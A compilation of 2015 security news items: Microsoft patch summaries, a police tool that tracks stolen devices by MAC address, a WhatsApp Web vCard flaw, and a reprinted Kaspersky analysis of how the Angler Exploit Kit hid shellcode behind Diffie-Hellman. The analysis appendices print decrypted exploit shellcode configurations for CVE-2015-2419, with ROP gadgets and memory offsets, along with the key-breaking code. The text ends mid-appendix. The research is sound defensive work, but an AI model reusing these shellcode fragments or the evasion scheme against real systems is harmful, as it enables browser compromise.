Modifying how Internet Explorer (IE) handles objects in memory
Modifying how IE, JScript, and VBScript handle objects in memory
Helping to ensure that IE correctly permits file operations
2. Cumulative Security Update for Microsoft Edge (MS15-095) is for the Microsoft's Edge browser of the newly released Windows 10 where the severity rating is critical for all the Windows 10 clients.
The vulnerability was exactly the same as MS15-094 but was present in both Windows Edge and Internet Explorer. The update addresses the flaws by modifying how Microsoft Edge handles objects in memory.
3. RCE Vulnerabilities in Microsoft Graphics Component (MS15-097) allows an attacker to implement remote code execution when the victim accesses specially crafted document or visits an untrusted web page that contains Embedded OpenType fonts (.eot).
This security update is rated 'Critical' for:
All supported versions of Windows Vista and Windows Server 2008
All affected versions of Microsoft Lync 2013, Microsoft Lync 2010, and Microsoft Live Meeting 2007
All affected versions of Microsoft Office 2007 and Microsoft Office 2010
The vulnerability was resolved by how:
Windows Adobe Type Manager Library handles OpenType fonts
Windows kernel-mode driver handles objects in memory
Windows validates integrity levels to prevent inappropriate process initialization
Windows kernel handles memory addresses
4. RCE Vulnerabilities in Windows Journal (MS15-098) lets an attacker remotely execute malicious code if a user opens a specially crafted Journal file.
This security update is rated Critical for all supported releases of Windows operating system and addresses the issues by modifying how Windows Journal parses Journal files.
5. RCE Vulnerabilities in Microsoft Office (MS15-099) allows an attacker to exploit the vulnerability present in the Microsoft's Office Suite by gaining access to the victim (user having administrative rights) and running arbitrary code in the name of an authorized user.
Though users with limited rights are supposedly safe, and the affected software include:
All versions of Microsoft Office 2007
All versions of Microsoft Office 2010
All versions of Microsoft Office 2013
All versions of Microsoft Office 2013 RT
The security update addresses the flaws by correcting how Microsoft Office handles files in memory and by modifying how SharePoint validates web requests.
PATCH UPDATE: IMPORTANT FLAWS
The Other remaining vulnerabilities MS15-096 and from MS15-100 to MS15-105 are rated as 'Important' on Microsoft's severity scale; those are affecting:
Microsoft Windows various versions
Skype
Lync messenger
Microsoft Exchange Server
Microsoft .NET framework...to name a few
The vulnerabilities could allow hackers to conduct attacks such as:
Denial of Service
Privilege escalation
Information breach
Other security breaks
Microsoft has acknowledged researchers at Google Project Zero, hyp3rlinx, FireEye Inc., Fortinet's FortiGuard Labs, Cisco Talos...and many more as the contributors for helping them providing adequate security to the users.
For the updates, you will have to follow the same method of downloading and installing the Windows update for your system.
TIP for Windows users: Keep your system's Windows Update settings to "Check for Updates but let me choose whether to download and install them."
Techie Police Officer Builds a Sniffing Tool to Track Stolen Devices (based on War-Driving)
9.9.2015
Ever wonder, How can you Track your Stolen Smartphone, Laptop or any Smart Device?
...With IMEI Number?
...Or IP address?
...Or may be some special types of equipment?
Well, Not required, because now it is possible to track stolen devices just by scanning their MAC addresses.
Yes, Just MAC addresses, which is assigned to each device on a unique basis by the IEEE, but crooks can modify it in an attempt to hide the origin of the stolen device.
But given the people's practice to never notice the MAC address of their mobile phone, tablet, laptop, desktop, smart TV, smart refrigerator, or broadband router, MAC addresses can be used to track stolen electronics.
This exactly is what an Iowa City cop wants to do.
How Police Can Track Stolen Devices?
According to Gazette, an Iowa police officer David Schwindt has developed a sniffing software that helps police find more stolen properties.
The software, Schwindt dubbed L8NT (short for Latent analysis of 802.11 Network Traffic), is a specialized wireless dongle with a suitable antenna that scans for and locates MAC addresses associated with the known stolen devices.
The MAC addresses of the stolen devices can be stored in the L8NT database. Depending on the situation, MAC addresses are easily identifiable.
How does 'L8NT' Work?
When L8NT is running, the software is channel hopping through the 2.4 GHz and/or 5 GHz bands and receiving packets.
The source and destination MAC addresses are stripped out of the MAC address header of each packet and compared to the known stolen MAC addresses in the database.
If the particular MAC address is not in the L8NT database, it is ignored. But if there is a match, the L8NT user is notified.
By switching to a directional antenna, and using the signal strength meter in L8NT, the user can follow the signal back to the physical device.
However, the stolen devices should have wireless networking capability (Wi-Fi) turned on. If the device Wi-Fi is turned off or is powered down, the device is not going to be visible.
Intelligence Agencies Used Similiar Technology to Spy
Leaked NSA documents last year revealed that…
Under the "Passengers tracking operation", the Canadian spy agency was tracking passengers even days after they left the airport terminal just by capturing their device MAC addresses from the free Wi-Fi service at a major Canadian airport.
The documents also revealed that the federal intelligence agency was collecting MAC addresses in the United States Airports as well, and literally at other thousands of public places in the U.S.
Laws and L8NT
The traditional method used by law enforcement for recovering lost or stolen devices is to physically examine the device to obtain the model and serial number.
"However, physical examination of most devices is extremely difficult because of Constitutional search and seizure issues," L8NT website reads. "In most cases, law enforcement is only able to create a report of the theft for insurance purposes."
Schwindt promises that L8NT does not record any personal or sensitive information from the device, while it only scans for contraband MAC addresses.
The officer has developed a proof-of-concept software, but hopes to patent L8NT and will apply for a full patent this fall.
200 Million WhatsApp Users Vulnerable to vCard Vulnerability
9.9.2015
WhatsApp recently claimed to have hit 900 Million monthly active users, but a dangerous security flaw in the web version of the popular instant messaging app puts up to 200 Million of its users at risk.
Yes, the web-based extension of WhatsApp is vulnerable to an exploit that could allow hackers to trick users into downloading malware on their computers in a new and more sophisticated way.
WhatsApp made its web client, WhatsApp Web, available to iPhone users just last month, after first rolling out its web-based instant messaging service for Android, Windows and BlackBerry Phone earlier in the year.
Similar to Facebook Messenger, WhatsApp Web is an effective way to experience the mobile app in a web browser, allowing you to view all of the conversations you have made with your friends – including images, audio files, videos, GPS location and contact cards – straight on your PCs.
However, a security flaw discovered by Check Point's security researcher Kasif Dekel could allow hackers to compromise your machines by distributing malware including:
Remote Access Tools (RATs) – Give hackers remote access to the victim's PC
Ransomware – Forces victims to pay a ransom in order to regain access to their systems and personal data
Bots – Cause the machines to slow down to a crawl
Other malicious software
Here's How the WhatsApp Exploit Works
In order to exploit the vulnerability, all an attacker needs is to send a seemingly innocent vCard contact card containing a malicious code to a WhatsApp user, and, of course, the target's phone number.
"To target an individual, all an attacker needs is the phone number associated with the [WhatsApp] account," Oded Vanunu from Check Point wrote in a blog post on Tuesday.
According to the researcher, it is easy for anyone to create and send a .BAT file as a legit vCard that looks like any other message from a friend, but actually triggers a malicious code when clicked.
Once the vCard is opened in WhatsApp Web, the executable malicious code in the card runs on the target machine, further leaving the infected machine open to other attacks that could:
Take complete control over the target machine
Monitor user's activities
Use the target machine to spread viruses
The WhatsApp security team has verified and acknowledged the vulnerability and has rolled out an update to fix the issue in its web clients.
The flaw affects all versions of WhatsApp before V0.1.4481. So, users are advised to make sure that they are running the fully updated version of WhatsApp.
Attacking Diffie-Hellman protocol implementation in the Angler Exploit Kit
9.9.2015 Zdroj: Kaspersky
Exploit kit creators have been inventing increasingly interesting methods of masking their exploits, shellcodes, and payloads so that it is harder for analysts to define the type of the exploit and know what actions they may perform.
Several days ago analysts found the usage of the Diffie-Hellman cryptographic protocol in the Angler Exploit Kit, which is one of the most popular exploit kits at the moment. This protocol was developed more than 40 years ago, but that is the first known case of its usage in an exploit kit.
In Angler, threat actors used the Diffie-Hellman protocol to get a structure with the shellcode of one of the recent exploits for the CVE-2015-2419 vulnerability for the Internet Explorer 11 browser and then for the CVE-2015-5560 vulnerability exploit for Adobe Flash. Most likely, the goal of the threat actors was creating difficulties in firewall detection of the exploit (as firewalls cannot decipher a shellcode and exploit by the means of the intercepted traffic analysis) and also making it harder for the analysts to get the exploit code. However, the experts from Kaspersky Lab managed to perform a successful attack against Diffie-Hellman protocol implementation and decipher the shellcode.
Angler vs. Analysts
To make matters worse for analysts, JavaScript code and ActionScript code multiple obfuscation and a user IP ban upon sending the encrypted structure with a shellcode to the user were used in addition to the Diffie-Hellman protocol. After getting the structure with the shellcode by that means (encrypted with a one-time key by using the Diffie-Hellman protocol), the exploit kit sample becomes unusable after one processing: the analyst is unable to understand what a specific file does, reproduce the attack, and, quite often, identify the exploit and vulnerability at all.
There is a key exchange request in the picture above. As a response, a browser gets from the threat actors’ server an encrypted array that contains a shellcode to exploit the vulnerability. The same traffic request has been used to download the Flash vulnerability exploit.
As the secret for key generation is new each time, an analyst is unable to send it to the browser once more, reproduce the attack, and identify the vulnerability, even if he has the recorded traffic.
Diffie-Hellman Protocol Implementation Features
The used implementation of the Diffie-Hellman protocol includes the following:
1.The server generates a random number g (16 bytes) and sends the HTML page with the number g and JavaScript implementation of the Diffie-Hellman algorithm to the user’s browser.
2.JavaScript generates a random modulo p (16 bytes) and a random private key Ka (16 bytes) in the user’s browser, and then JavaScript calculates the public key A = gKa mod p and sends the three numbers (g, A, p) to the server as a JSON object along with the Internet browser version.
{“g”:“40a262b1360a6a16612ca8251161a9a5″,“A”:“5eff90f1c48342f5d519cd02b5dfd8b”,“p”:“
1b0b5c6e6b0b5b7e6c6d0b1b0a8c3c7e”,“v”:“17923”}
3.The server generates its own random private key Kb and its random encryption key Kx (16 bytes) and finds the Diffie-Hellman shared secret Kdh = AKb mod p. After that, the server encrypts the shellcode by using the XTEA algorithm and the key Kx, then base64_encode and urlencode, getting the string b as a result. Then, the key Kx is also encrypted by XTEA with the key Kdh, base64_encode, and urlencode, getting the string k as a result. And finally, the server calculates its public key B = gKb mod p and sends Base64-encrypted JSON object that contains B, k, and b to the browser:
eyJCIjoiMDJhYTY1MjZlNmVkYzAwNDIzOTRiN2VhODFlYzViNzUiLCJrIj…1k1dnVNYWY1UlVXZjYxSSUzRCJ9
After Base64 encryption removal:
{“B”:“02aa6526e6edc0042394b7ea81ec5b75″,“k”:“I5nkiFBk3LALF%2BnfkR7%2FYQ%3D%3D”,“b”:“to0ShZH…3Y5vuMaf5RUWf61I%3D”}
4.A user’s browser calculates the Diffie-Hellman shared secret Kdh = BKa mod p, decrypts k urldecode, base64_decode, and XTEA by using the key Kdh, getting the key Kx, and eventually decrypts the urldecode, base64_decode, and XTEA shellcode by using the key Kx.
It is safe to assume that the aim of using the given sophisticated cryptographic system is shellcode interception prevention by listening to the Internet traffic between the server with the exploit kit and the user’s browser. We managed to perform a successful attack against the implementation of the encryption protocol and decrypt the shellcode. We used the modified Pohlig-Hellman algorithm for the attack (a deterministic algorithm of discrete logarithm-finding in the residue ring modulo a prime number).
According to the original algorithm, for the case when the Euler function expansion of the modulo p into prime factors qi is known (coprime factors Qi)
the complexity of finding the private key Ka and the Diffie-Hellman shared secret Kdh by using intercepted public keys A and B is
We used an optimized algorithm of finding the discrete logarithm in the residue ring modulo a prime number, taking into account the infinitesimality of logp with respect to qi, and low probability of occurrence of large prime factors raised to the power of greater than one in the Euler function φ(p); i.e., αi will equal one for large qi with a high probability. Owing to that, the complexity of the modified algorithm is
which allows us to perform a successful attack in case if all qi < 1018. The experiment has shown that the given condition is observed in more than a half of cases of using the aforementioned Diffie-Hellman protocol implementation (the case of randomly generated g, p, Ka, and Kb without their extra security checks).
Description of the Modified Pohlig-Hellman Algorithm
1.Let us find the expansion of the number p into prime factors (the factorization can be easily done with Cryptool):
p = 0x1b0b5c6e6b0b5b7e6c6d0b1b0a8c3c7e = 35948145881546650497425055363061529726 = 2 * 101 * 521 * 195197 * 7138079603 * 245150552958961933
2.Let us find the Euler function for the number p:
φ(p) = (2–1) * (101–1) * (521–1) * (195197–1) * (7138079603–1) * (245150552958961933–1) = 17761863220777184249809368812124288000
3.Let us find the expansion of the Euler function into prime factors:
φ(p) = 2^10 * 3^2 * 5^3 * 13 * 19 * 79 * 167 * 383 * 48799 * 45177719 * 5603527793
4.In order to find the browser’s private key Ka, it is necessary to find a discrete logarithm:
A = gKa mod p
A = 0x5eff90f1c48342f5d519cd02b5dfd8b = 7892150445281019518426774740123123083
g = 0x40a262b1360a6a16612ca8251161a9a5 = 14017453774474660607531272629759062185 (mod p)
As immediately finding Ka modulo φ(p) is quite time-consuming, let us find Ka by turns for each of the coprime factors Qi of the Euler function φ(p)
[1024, 9, 125, 13, 19, 79, 167, 383, 48799, 45177719, 5603527793],
and, by using the obtained results and the Chinese remainder theorem, let us immediately find Ka modulo φ(p).
5.In order to find Ka modulo Qi, it is necessary to find a discrete logarithm
To do that, we shall
5.1. take the number H=⌊√(Qi)⌋+1;
5.2. calculate Dc=DaH mod p;
5.3. make a sorted table of values Dcu mod p for 1 ≤ u ≤ H;
5.4. find such a value of 0 ≤ v ≤H, that the element Db ∙ Dav mod p is in the table;
5.5. The value of Ka modulo Qi equals Hu-v.
The implementation of the described algorithm in Java is given in the Appendix A. As in the reviewed example the maximum value of Qi is only several billions, the program execution time did not exceed several seconds.
For some of the Qi factors of the Euler function φ(p), there are several possible Ka values (there are possible Ka modulo Qi values in the row number i):
3 4 5 6 7 8 9 10 11 | [834, 898, 962, 2, 842, 906, 970, 10, 850, 914, 978, 18, 858, 922, 986, 26, 866, 930, 994, 34, 874, 938, 1002, 42, 882, 946, 1010, 50, 890, 954, 1018, 58, 826] [4] [18, 68, 118, 43, 93] [9] [12] [42] [6] [21] [11929] [24277014] [2536644002] |
6.By going over all of the possible combinations of obtained Ka values by using the Chinese remainder theorem, we find several tens of possible Ka modulo φ(p) values:
0x8ae47b27ebdbcbe1b78c4a67de5b78a
0x5ef6ad7b83c6e7e0442ac5f5dc7f9a
0x1ed2c9a202ac327647ba12cf06ac3a
…
0x1dfce04948a67285c2ecef8dedf73da
0x3509c62b730c0bb7d9a56fefe2cf342
0xb5518dde7541768bd286d63d8e75f42
0x60776871627621379c91be922e40fd2
0x9e44a7fc4adbdd59bbce55db999dfda
0x98ec54ff8019a390e6c4f1985d21b5a
7.All of the obtained values of the private key Ka lead to the same value of the Diffie-Hellman shared secret Kdh = BKa mod p:
0x0eb034f99e33e17df058de5b448b7241
8.By knowing Kdh, it is possible to decrypt the encryption key Kx from k and the shellcode by using Kx. The PHP script for decrypting the intercepted shellcode by using the known Diffie-Hellman shared secret is given in the Appendix B. The decrypted shellcode is given in the Appendix C.
Testing of the Diffie-Hellman Protocol Implementation Attack in the Angler Exploit Kit
To test the effectiveness and functionality of the attack, several tests were conducted.
1.A test with a traffic dump from malware.dontneedcoffee.com with the exploit for CVE-2015-2419.
{“g”:“538c40fc6ec04c7a5e0790564b2afe33″,“A”:“25d9508418493284da024712a41a29a1″,“p”:“6e2e5c0b4c4d8d3c7a5d1e3d8a5d7c3e”,“v”:“17728”}
{“B”:“481dbc66fe90ded2eb8d027395abe4fd”, …
p = 146455792068641286704746413745292278846 = 2 * 2269 * 1057223 * 1292823547 * 23612186462182360807
φ(p) = 73195553541542938096767116236244889696 = 2^5 * 3^6 * 7^3 * 17 * 617 * 7127 * 528611 * 231492024139042753
Owing to a significantly large factor φ(p) (about 1018), finding the Diffie-Hellman shared secret took several hours:
0x568f7a306bf07e999ba881befc615c73
The decrypted shellcode is given in the Appendix D.
2.A test with a traffic dump from malware.dontneedcoffee.com with the exploit for CVE-2015-2419 and CVE-2015-5560.
The new version of the Angler Exploit Kit has minor changes in the server-to-script communication protocol:
{“6860”:“false”,“47da”:“47dadcbd7c8351a26860da263ca8e0af”,“dcbd”:“5d1b0d5d5c4a8c5d1d5b4d6a3b5d7e3b”,“7c83″:“5757a0b79bb137a77f87d554d1559274″,
“51a2″:“17937”}
{“47da”:“3db7b45576c08f61feb454ece94762d3″,“dcbd”:“4yIse5uSjsJXBZrbBMrpcA%3D%3D”,“7c83″:“6r28v2n7…UPlLTbsCIxhg%3D”}7
As compared with the previous version, indices “g”, “A”, “p”, “B”, “b”, and “k” were replaced by the parts of the number g, and the order of the numbers sent to the server was changed (now, it is g, p, A not g, A, p as it was before). Besides that, the XTEA algorithm had two constant values and used when decrypting the shellcode bit operation modified:
Before (the original XTEA implementation) After
for(var h=g[0],k=g[1],l=84941944608;0!=l;)
k-=(h<<4^h>>>5)+h^l+d[l>>>11&3],
l-=2654435769,
h-=(k<<4^k>>>5)+k^l+d[l&3]; for(var h=g[0],k=g[1],l=433284421593;0!=l;)
k-=(h<<4^h>>5)+h^l+d[l>>11&3],
l-=3411688359,
h-=(k<<4^k>>5)+k^l+d[l&3];
For the given traffic, we managed to factorize the Euler function φ(p)
p = 123758666691284322087508686576379854395 = 5 * 11 * 47 * 73 * 83 * 173 * 1055371 * 43277569507162384847671
φ(p) = 85339058418474058501009217357034700800 = 2^14 * 3^6 * 5^2 * 23 * 41 * 43 * 127 * 277 * 1949 * 102798053917762603
find the Diffie-Hellman shared secret
0x04db8bd5b7abc90fa8409989af532531
and decrypt the shellcode for CVE-2015-2419 (given in the Appendix E).
In addition to that, threat actors started to use the Diffie-Hellman key exchange pattern also for Flash exploits in the new version of the Angler Exploit Kit (i.e., the creators of the exploit kit programmed the same algorithms in PHP, JavaScript, and ActionScript). The protocol exploit and shellcode download format for the Flash vulnerability is the same as the one for the shellcode vulnerability for Internet Explorer:
{“4256”:“425667992b18942d377eff0218961ce7″,“6799”:“3d0d6c3b4a5b5e2c2d5d6d6e1a5a2e1a”,“942d”:“18,0,0,209”,“377e”:“false”,“2b18″:“
0339b845ae35e9d7af629fa2d0d0fed3″}{“4256”:“014b170e00b46fd3fc35ce8766293c69″,“6799”:“YZfySNTEMcSWl8QqrgSuGA%3D%3D”,“2b18″:“ZEQNbP…zH5Uk%3D”}
Modulo p and the Euler function φ(p) factors:
p = 81152602799751951422044316006212054554 = 2 * 3 * 36329424479 * 10983441260369 * 33896452871009
φ(p) = 27050867599169456821145398677392574464 = 2^11 * 7 * 13 * 199 * 91279961 * 11640265409 * 686465078773
the Diffie-Hellman shared secret:
0x16f6f645b5993dde0be2f5c1e2c367f1
The decrypted exploit and shellcode for CVE-2015-5560 is given in the Appendix F.
Appendix A. The Diffie-Hellman Protocol Attack Implementation in Java
2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 | import java.math.BigInteger; import java.util.HashSet; import java.util.Iterator; import java.util.Set; import java.util.TreeMap; import java.util.Vector;
public class Test1 {
static BigInteger p = new BigInteger(“1b0b5c6e6b0b5b7e6c6d0b1b0a8c3c7e”, 16); static BigInteger psi = new BigInteger(“17761863220777184249809368812124288000”); static BigInteger g = new BigInteger(“40a262b1360a6a16612ca8251161a9a5″, 16).mod(p); static BigInteger A = new BigInteger(“5eff90f1c48342f5d519cd02b5dfd8b”, 16); static BigInteger B = new BigInteger(“02aa6526e6edc0042394b7ea81ec5b75″, 16); static long[] q = new long[]{1024L, 9L, 125L, 13L, 19L, 79L, 167L, 383L, 48799L, 45177719L, 5603527793L};
static int q_len = q.length; static HashSet[] xi = new HashSet[q_len]; static BigInteger ai[] = new BigInteger[q_len]; static HashSet res = new HashSet();
static void rec(int ind) { if (ind == q_len) { BigInteger x = BigInteger.ZERO; for(int i=0;i<q_len;i++) { BigInteger mn = new BigInteger(((Long)q[i]).toString()); BigInteger M = psi.divide(mn); x = x.add(ai[i].multiply(M).multiply(M.modInverse(mn))); } res.add(B.modPow(x.mod(psi), p)); //res.add(x.mod(psi)); return; }
Iterator<Long> it = xi[ind].iterator(); while(it.hasNext()){ ai[ind] = new BigInteger(it.next().toString()); rec(ind + 1); } }
public static void main(String[] args) {
for(int i=0;i<q_len;i++) { xi[i] = new HashSet<Long>(); long qi = q[i]; int H = (int)Math.sqrt((double)qi) + 1;
BigInteger _a = g.modPow(psi.divide(new BigInteger(((Long)qi).toString())), p); BigInteger _b = A.modPow(psi.divide(new BigInteger(((Long)qi).toString())), p);
BigInteger _c = _a.modPow(new BigInteger(((Integer)H).toString()), p); BigInteger _cp = _c; int u_size = 1000000;
boolean stop = false; for(int u_part = 1;u_part<=H && !stop;u_part+=u_size) { if (H > u_size) { System.out.print(“[i] Processing “); System.out.println(u_part); } TreeMap<BigInteger, Integer> table = new TreeMap<>(); for(int u=u_part;u<=H && u<u_part + u_size;u++) { table.put(_cp, u); _cp = _cp.multiply(_c).mod(p); } BigInteger z = _b; for(int v=0;v<=H;v++) { if (table.get(z) != null) { xi[i].add((((long)H)*table.get(z) – v) % qi); stop = true; break; } z = z.multiply(_a).mod(p); } table.clear(); System.gc(); } System.out.println(xi[i].toString()); } rec(0);
Iterator<BigInteger> it = res.iterator(); while(it.hasNext()){ System.out.println(it.next().toString(16)); } }
} |
Appendix B. Intercepted Encrypted Shellcode Decryption PHP Script by Using the Known Diffie-Hellman Shared Secret
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 | <?php
include ‘xtea_ak.php’;
$dh = “0eb034f99e33e17df058de5b448b7241″; $resp = “eyJCIjoiMDJhYTY1MjZ…”;
$dh = hex2bin($dh); $json = json_decode(base64_decode(rawurldecode($resp)));
$k = base64_decode(rawurldecode($json->k)); $xtea = new XTEA($dh); $k = $xtea->Decrypt($k);
$data = base64_decode(rawurldecode($json->b)); $xtea = new XTEA($k); $data = $xtea->Decrypt($data); $data = rtrim($data, “”); echo $data;
?> |
Appendix C. Decrypted Shellcode
{“ll”:“length”,“I”:“charCodeAt”,“llI”:“fromCharCode”,“Il”:“floor”,“IIl”:“random”,“l”:“stringify”,“III”:“location”,“II”:“host”,“lI”:“number”,“IlI”:“ScriptEngineBuildVersion”,
“lIl”:“ScriptEngineMajorVersion”,“Ill”:“ScriptEngineMinorVersion”,“lII”:“ur0pqm8kx”,“lll”:“http://”,“lIll”:“/”,“lllI”:“u”,“IlIl”:“x”,“IIlI”:“xexec”,“lIII”:“EAX”,“Illl”:“ECX”,
“IIIl”:“EDI”,“IllI”:“ESP”,“lIIl”:“POP EAX”,“llII”:“XCHG EAX,ESP”,“IIll”:“MOV [ECX+0C],EAX”,“llIl”:“JMP EAX”,“IIII”:“CALL [EAX+4C]”,“llll”:“MOV EDI,[EAX+90]”,“lIlI”:“a”,“llIll”:“kernel32.dll”,“IlII”:“virtualprotect”,“IIIlI”:11,“lllll”:0,“lIlIl”:17905,“IIIII”:500,“IlIll”:16,“lIIlI”:0,“IlllI”:1,“IIllI”:2,“lIIII”:3,“IIIIl”:4,“llIIl”:5,“lIlII”:8,
“llIII”:9,“llllI”:10,“IlIII”:11,“lllIl”:12,“lIlll”:16,“IlIIl”:24,“lIllI”:2147483647,“IIlll”:4294967295,“IIIll”:255,“IIlII”:256,“llIlI”:65535,“IIlIl”:16776960,“lIIIl”:16777215,
“lIIll”:4294967040,“IllII”:4294901760,“IllIII”:4278190080,“IlIlI”:65280,“lllII”:16711680,“Illlll”:19,“IIIIIl”:4096,“Illll”:4294963200,“IllIl”:4095,“IlIIll”:14598366,
“IIIIlI”:48,“llIIlI”:32,“IlIIIl”:15352,“lIIIII”:85,“llIlII”:4096,“llllII”:311296000,“IlIlII”:61440,“IIlIll”:24,“lllllI”:32,“lllIll”:17239,“IllIIl”:15,“lIllll”:256,“IIIlll”:76,
“IllIlI”:144,“IIIIII”:65536,“IIlllI”:100000,“llIlll”:28,“IIIlII”:60,“llIlIl”:44,“lIIIll”:28,“IllllI”:128,“IIllIl”:20,“IlIlIl”:12,“lIIIlI”:16,“IlIllI”:4,“llIIII”:2,“llllll”:110,“IlIlll”:64,
“IIIIll”:–1,“lIlIII”:0,“IIIllI”:1,“lIIllI”:2,“IlIIII”:3,“IlllIl”:4,“lllIII”:5,“lIlllI”:7,“lIIIIl”:9,“lllIlI”:10,“IllIll”:11,“IIIlIl”:12,“IIlIII”:–2146823286,“llIIIl”:[148,195],“lllIIl”:[88,195],“IlIIlI”:[137,65,12,195],“lIIlIl”:[255,224],“IIllll”:[255,80,76],“lIlIlI”:[139,184,144,0,0,0],“IIlIlI”:[122908,122236,125484,2461125,208055,1572649,249826,271042,98055,62564,162095,163090,340146,172265,163058,170761,258290,166489,245298,
172955,82542],“IIlIIl”:[76514,78206,169140,1564283,57653,92732,277930,57206,212281,94821,94789,140864,95448,95192,89830,133640],“lIllIl”:[150104,149432,152680,3202586,214836,3204663,361185,285227,103426,599295,365261,226292,410596,180980,226276,179716,320389,175621,307381,
792144,183476],“IlllII”:[68393,159289,2065114,93035,78635,263996,90969,131279,116207,116175,67007,117999,117551,3965891,96438,107246],“llIIll”:[54887,141400,75989,63764,1761036,68463,201153,1001000],“llIllI”:[120559,120527,121839,120834,120386,119458,117442],“lIlIll”:48,“lIIllll”:57,“lIIlII”:65,“llllIl”:90,“IIIIlll”:97,“lIlllII”:122,“IIllII”:16640,“llIIIlI”:23040,“IlIlIII”:4259840,“lIIlIIl”:5898240,“IIlIIIl”:1090519040,“IlIIlII”:
1509949440,“IllIIlI”:32,“lIlIIl”:8192,“IIlIIll”:2097152,“lIIlllI”:536870912,“llIlIIl”:{“17416”:4080636,“17496”:4080636,“17631”:4084748,“17640”:4084748,“17689”:4080652,“17728”:4088844,“17801”:4088844,“17840”:4088840,“17905”:4088840}}
Appendix D. Decrypted Shellcode for the CVE-2015-2419 Vulnerability from the Traffic Dump of the Older Angler Version
{“ll”:“length”,“l”:“charCodeAt”,“I”:“fromCharCode”,“Il”:“floor”,“IlI”:“random”,“lI”:“stringify”,“lII”:“location”,“II”:“host”,“llI”:“number”,“lll”:
“ScriptEngineBuildVersion”,“lIl”:“ScriptEngineMajorVersion”,“IIl”:“ScriptEngineMinorVersion”,“Ill”:“setInterval”,“III”:“clearInterval”,“lIlI”:“ur0pqm8kx”
,“IlII”:“http://”,“lllI”:“/”,“lIIl”:“u”,“IlIl”:“x”,“llll”:“xexec”,“Illl”:“EAX”,“lIII”:“ECX”,“IIIl”:“EDI”,“IllI”:“ESP”,“IIlI”:“XCHG EAX,ESP”,“IIll”:“MOV [ECX+0C],EAX”
,“llIl”:“CALL [EAX+4C]”,“llII”:“MOV EDI,[EAX+90]”,“IIII”:“a”,“lIll”:“kernel32.dll”,“lIlll”:“virtualprotect”,“IIIlI”:11,“lIIll”:0,“lllll”:17905,“lIllI”:500,“llIIl”:16,“IlIII”:0,“IIIll”:1,“IIlII”:2,“lIlII”:3,“IllIl”:4,“lllIl”:5,
“IIlll”:8,“lIlIl”:9,“lIIIl”:10,“IllII”:11,“lIIlI”:12,“IlIll”:16,“IIIIl”:24,“IlIlI”:100,“IIIII”:1,“llIlI”:2,“lllII”:2147483647,“llIll”:4294967295,“IIllI”:255,“llIII”:256,
“lIIII”:65535,“IIlIl”:16776960,“IlIIl”:16777215,“llllI”:4294967040,“IlllIl”:4294901760,“Illll”:4278190080,“IlllI”:65280,“llllIl”:16711680,“lllIlI”:19,“llIIII”
:4096,“IIIIIl”:4294963200,“IIlllI”:4095,“llIIlI”:14598366,“IIllIl”:48,“llIIll”:32,“IIIllI”:15352,“llIlll”:85,“lIIIII”:4096,“IllllI”:400,“lIIlII”:311296000,“IIIlIl”:
61440,“llllII”:24,“IIIIll”:32,“IlIlIl”:17239,“lllllI”:15,“IllIll”:256,“llIllI”:76,“lllIll”:144,“lIlIIl”:17416,“IlIIll”:65536,“IIlIll”:100000,“lIlllI”:28,“IIlIlI”:60,“lIlIII”:44,
“IIIlll”:28,“IllIII”:128,“lllIIl”:20,“lIIIll”:12,“lIlIlI”:16,“IIlIIl”:4,“IlIIIl”:2,“lIllll”:110,“IIIlII”:64,“IllIlI”:–1,“lIIIIl”:0,“IllIlII”:1,“lIIlll”:2,“IlIlll”:3,“IIlIII”:4,“lIllIl”:5,“IIllll”:7,“IIIIII”:9,“lIlIll”:10,“IlllII”:11,“lIllII”:12,“Illlll”:–2146823286,“lIIIlI”:[148,195],“lIIlIl”:[137,65,12,195],“IIllII”:[122908,122236,125484,2461125,208055,1572649,249826,271042,98055,62564,162095,163090,340146,172265,163058,170761,258290,166489,245298,
172955,82542],“IlIIII”:[150104,149432,152680,3202586,214836,3204663,361185,285227,103426,599295,365261,226292,410596,180980,226276,179716,320389,175621,307381,
792144,183476,“IIIIlI”:48,“IIIlIlI”:57,“lllIII”:65,“IllIIl”:90,“IlIlII”:97,“llllll”:122,“IlIllI”:16640,“llIlIl”:23040,“IlIIlI”:4259840,“lIIIIlI”:5898240,“llIIIl”:1090519040,
“llIIIII”:
1509949440,“IlIIIlI”:32,“IIIlllI”:8192,“lllllII”:2097152,“IIIllll”:536870912,“llIlII”:{“17416”:4080636,“17496”:4080636,“17631”:4084748,“17640”:4084748,“17689”:4080652,“17728”:4088844,“17801”:4088844,“17840”:4088840,“17905”:4088840}}
Appendix E. Decrypted Shellcode for the CVE-2015-2419 Vulnerability from the Traffic Dump of the New Angler Version
{“ll”:“length”,“I”:“charCodeAt”,“llI”:“fromCharCode”,“Il”:“floor”,“IIl”:“random”,“l”:“stringify”,“III”:“location”,“II”:“host”,“lI”:“number”,“IlI”:“ScriptEngineBuildVersion”,
“lIl”:“ScriptEngineMajorVersion”,“Ill”:“ScriptEngineMinorVersion”,“lII”:“ur0pqm8kx”,“lll”:“http://”,“lIll”:“/”,“lllI”:“u”,“IlIl”:“x”,“IIlI”:“xexec”,“lIII”:“EAX”,“Illl”:“ECX”,
“IIIl”:“EDI”,“IllI”:“ESP”,“lIIl”:“POP EAX”,“llII”:“XCHG EAX,ESP”,“IIll”:“MOV [ECX+0C],EAX”,“llIl”:“JMP EAX”,“IIII”:“CALL [EAX+4C]”,“llll”:“MOV EDI,[EAX+90]”,“lIlI”:“a”,“llIll”:“kernel32.dll”,“IlII”:“virtualprotect”,“IIIlI”:11,“lllll”:0,“lIlIl”:17905,“IIIII”:500,“IlIll”:16,“lIIlI”:0,“IlllI”:1,“IIllI”:2,“lIIII”:3,“IIIIl”:4,“llIIl”:5,“lIlII”:8,
“llIII”:9,“llllI”:10,“IlIII”:11,“lllIl”:12,“lIlll”:16,“IlIIl”:24,“lIllI”:2147483647,“IIlll”:4294967295,“IIIll”:255,“IIlII”:256,“llIlI”:65535,“IIlIl”:16776960,“lIIIl”:16777215,
